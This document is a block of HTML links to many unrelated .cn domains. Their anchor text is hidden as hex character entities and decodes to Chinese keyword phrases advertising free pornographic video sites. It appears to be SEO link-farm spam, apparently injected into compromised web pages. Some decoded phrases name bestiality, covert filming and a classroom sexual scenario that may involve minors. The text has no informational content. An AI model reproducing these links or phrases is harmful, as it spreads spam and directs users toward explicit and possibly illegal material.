<a href="http://lidaxiao.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7535;&#x5F71;&#x4E00;&#x533A;</a>|
<a href="http://controlsystem.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://qianwancheng.cn" target="_blank">&#x719F;&#x5987;&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://lgdc.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://ovbl.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4F26;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://hzcyzdm.cn" target="_blank">&#x5728;&#x7EBF;&#x5C0F;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://jpoint.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://swgzlj.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x770B;a&#x7247;&#x65E0;&#x7801;&#x7F51;&#x7AD9;&#x5341;&#x4E5D;</a>|
<a href="http://wafangdian.org.cn" target="_blank">&#x8272;&#x54DF;&#x54DF;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;vip</a>|
<a href="http://lmjjt.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56DB;&#x864E;</a>|
<a href="http://nysyw.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E9A;&#x6D32;&#x5341;&#x6708;&#x5341;&#x6708;&#x8272;&#x5929;</a>|
<a href="http://hrbol.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x533A;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;</a>|
<a href="http://hbhywj.cn" target="_blank">&#x8272;&#x5466;&#x5466;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xpwin7.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://zbhuating.cn" target="_blank">2021&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://luodluo.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qldbs.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x8868;&#x60C5;&#x5305;</a>|
<a href="http://cennit.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhaicha.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ailv1995.cn" target="_blank">&#x591C;&#x591C;&#x591C;&#x723D;bbbb&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://jaking81.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://kqdowson.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shiyan666.cn" target="_blank">18&#x7981;&#x771F;&#x4EBA;&#x62BD;&#x6410;&#x4E00;&#x8FDB;&#x4E00;&#x51FA;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://lgyf.com.cn" target="_blank">&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x7F34;&#x60C5;&#x5A77;&#x5A77;&#x516D;&#x6708;</a>|
<a href="http://lywhao.cn" target="_blank">&#x4E45;&#x8349;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://zhy-mould.cn" target="_blank">&#x65E0;&#x7801;&#x624B;&#x673A;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://muzokyan.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x4E71;&#x7801;</a>|
<a href="http://tantetv.cn" target="_blank">&#x6700;&#x5168;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://tscyjm.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x565C;&#x565C;</a>|
<a href="http://ppzh.com.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x798F;&#x5229;&#x76D2;&#x5B50;</a>|
<a href="http://thewedding.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x6FC0;&#x60C5;</a>|
<a href="http://slly168.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;69&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ldglgld.cn" target="_blank">&#x514D;&#x8D39;a&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E0D;&#x6536;&#x8D39;</a>|
<a href="http://jdpet.cn" target="_blank">&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://parknet.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;1769&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://copihue.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://vcall.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E13;&#x533A;</a>|
<a href="http://leanmall.cn" target="_blank">&#x9C81;&#x4E1D;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://510hua.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F53;&#x9A8C;&#x533A;</a>|
<a href="http://jxconglou.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://aadl.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x514D;&#x8D39;&#x5F71;&#x9662;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://hmaffyu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x554A;&#x4F27;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;8</a>|
<a href="http://ccxbzk.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qqxinfeng.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kblw.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6027;&#x611F;&#x5973;&#x4E3B;&#x64AD;&#x5185;&#x5C04;</a>|
<a href="http://yyshengli.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x4EA7;&#x4E71;&#x7801;</a>|
<a href="http://httpha.cn" target="_blank">&#x56DB;&#x864E;&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5730;&#x5740;</a>|
<a href="http://citcat.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://gyhcyy.cn" target="_blank">&#x56FD;&#x8BED;&#x4E1D;&#x889C;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://dgliko.cn" target="_blank">&#x8272;&#x5E1D;&#x56FD;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x871C;&#x6C41;tv</a>|
<a href="http://wskkj.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://dimze.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4EBA;&#x59BB;AV&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x6D17;&#x6FA1;</a>|
<a href="http://jxqnsp.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ninrong.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cuoqu.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x6B32;&#x8272;&#x6B32;WWW</a>|
<a href="http://kbpmd.cn" target="_blank">&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://cnmke.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x75F4;&#x6C49;</a>|
<a href="http://sensem.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wolshop.cn" target="_blank">&#x514D;&#x8D39;&#x5927;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://fecdkhhm.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x611F;&#x7F8E;&#x5973;</a>|
<a href="http://itrui.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://lichunxian25.com.cn" target="_blank">&#x7CBE;&#x54C1;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x6BDB;&#x7247;</a>|
<a href="http://0471kylf.cn" target="_blank">&#x6B27;&#x4EA7;&#x65E5;&#x4EA7;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nccr.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6FC0;&#x60C5;&#x5F71;&#x9662;</a>|
<a href="http://idcrc.cn" target="_blank">&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5BFC;&#x822A;</a>|
<a href="http://ytxiaochi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5927;&#x5C41;&#x80A1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://guojk.cn" target="_blank">&#x6210;&#x4EBA;&#x505A;&#x53D7;&#x9EC4;&#x5927;&#x7247;</a>|
<a href="http://buxiejiameng.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5236;&#x670D;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://scledao.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;&#x81C0;</a>|
<a href="http://huiruicn.cn" target="_blank">&#x4E9A;&#x6D32;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://86shj.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://16sanwen.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ceng1.cn" target="_blank">&#x4E45;&#x9752;&#x8349;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://qdhappyjj.cn" target="_blank">&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fhmrvcw.cn" target="_blank">&#x4E5D;&#x4E00;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://haie-wx.cn" target="_blank">&#x8272;&#x6B32;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gscapp.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://whwzhs.com.cn" target="_blank">&#x4E2D;&#x56FD;&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;hd</a>|
<a href="http://scledao.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://alexa-up.cn" target="_blank">&#x4E9A;&#x6D32;&#x53C8;&#x9EC4;&#x53C8;&#x5927;&#x53C8;&#x723D;&#x6BDB;&#x7247;</a>|
<a href="http://wzlongfa.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;1769&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://paiyiba.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5348;&#x591C;</a>|
<a href="http://szfbll.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x89C6;&#x9891;</a>|
<a href="http://jstwt.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E45;&#x64AD;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://bucheng.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://sbzcy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x5077;&#x7CBE;&#x54C1;&#x89C6;&#x9891;a&#x4EBA;&#x4EBA;&#x6FA1;
&#x4E45;&#x8349;91&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://myhljy.com.cn" target="_blank">&#x871C;&#x81C0;av&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;</a>|
<a href="http://iboomer.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CFB;&#x5217;&#x5728;&#x7EBF;</a>|
<a href="http://zamani.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;&#x5F71;&#x9662;</a>|
<a href="http://boletodeida.cn" target="_blank">&#x56FD;&#x4EA7;&#x5FAE;&#x62CD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jstdsy.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x5728;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://audi-dspa.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://fmsjj.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6FC0;&#x60C5;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://16uni.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x7272;&#x731B;&#x4EA4;a&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://olyp.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;</a>|
<a href="http://hanwhasecurity.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://yspxw.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x76D7;&#x6444;&#x7CBE;&#x54C1;</a>|
<a href="http://tiangouwang.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://lunzhou.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x83AB;&#x83C1;&#x95E8;69</a>|
<a href="http://twccq.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://popdiy.cn" target="_blank">av&#x4E00;&#x672C;&#x4E45;&#x9053;&#x4E45;&#x4E45;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://71hr.cn" target="_blank">&#x59DD;&#x59DD;&#x7A9D;&#x4EBA;&#x4F53;&#x8272;WWW&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://syych.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x9EC4;&#x8272; &#x7F51;&#x7AD9;&#x514D;&#x8D39; &#x65E0;&#x9A6C;&#x8D5B;&#x514B;</a>|
<a href="http://sizang.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x7FFB;&#x4E91;&#x8986;&#x96E8;&#x547B;&#x541F;&#x89C6;&#x9891;</a>|
<a href="http://rpmj.com.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://qqxinfeng.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;(&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;)</a>|
<a href="http://meiyingbao.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://11g89j.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hr911.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://fadhomme.cn" target="_blank">&#x4E45;&#x4E45;se&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gtif.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://vyaki.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x8001;&#x53F8;&#x673A;&#x7EFC;&#x5408;&#x5F71;&#x9662;</a>|
<a href="http://zstpls.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gup8.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://vouu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7C89;&#x5AE9;&#x4E00;&#x533A;,&#x4E8C;&#x533A;</a>|
<a href="http://23ov.cn" target="_blank">&#x56FD;&#x4EA7;91&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://13zhong.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x53E6;&#x7C7B;</a>|
<a href="http://zghongbei.cn" target="_blank">&#x7537;&#x5973;&#x556A;&#x556A;&#x514D;&#x8D39;&#x4F53;&#x9A8C;&#x533A;</a>|
<a href="http://uheqlhh.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://bzdhhx.cn" target="_blank">&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x4E13;&#x533A;</a>|
<a href="http://ninrong.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;</a>|
<a href="http://he55.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://henmao.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xmhcpg.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x52A8;&#x6F2B;</a>|
<a href="http://seget.com.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0B;&#x8F7D;</a>|
<a href="http://nolei.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zstpls.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://moneyexpress.cn" target="_blank">&#x4F18;&#x4F18;&#x4EBA;&#x4F53;&#x5927;&#x5C3A;&#x5927;&#x5C3A;&#x65E0;&#x6BD2;&#x4E0D;&#x5361;</a>|
<a href="http://nttak.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x6FA1;&#x4EBA;&#x6FA1;&#x6FA1;&#x6FA1;&#x4EBA;&#x78B0;&#x89C6;&#x9891;</a>|
<a href="http://hnjinlong.com.cn" target="_blank">992tv&#x7CBE;&#x54C1;&#x89C6;&#x9891;tv&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://electrocorp.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x9EC4;&#x65E0;</a>|
<a href="http://webokey.com.cn" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shhenglong.cn" target="_blank">&#x4E30;&#x6EE1;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huijiu888.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://cuolv.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x7247;91&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7537;&#x540C;</a>|
<a href="http://chuweihua.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cxietech.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mm01.cn" target="_blank">&#x7A9D;&#x7A9D;&#x5348;&#x591C;&#x8272;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7834;</a>|
<a href="http://kinglandcz.cn" target="_blank">&#x6B27;&#x7F8E;&#x52A8;&#x6F2B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://webtm.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5236;&#x670D;&#x8BF1;&#x60D1;&#x5728;&#x7EBF;</a>|
<a href="http://autoera.cn" target="_blank">&#x719F;&#x5987;&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://manzo.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lyxxsp.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yixianled.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://21win.cn" target="_blank">&#x81EA;&#x62CD;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rsdky.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://51zly.com.cn" target="_blank">&#x4E0A;&#x8BFE;&#x5FD8;&#x7A7F;&#x5185;&#x88E4;&#x88AB;&#x8001;&#x5E08;&#x6478;&#x5230;&#x9AD8;&#x6F6E;</a>|
<a href="http://fa2008.cn" target="_blank">99&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4EBA;&#x59BB;A&#x7247;&#x871C;&#x81C0;</a>|
<a href="http://lceh.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://ordc.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://zzxlbz.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
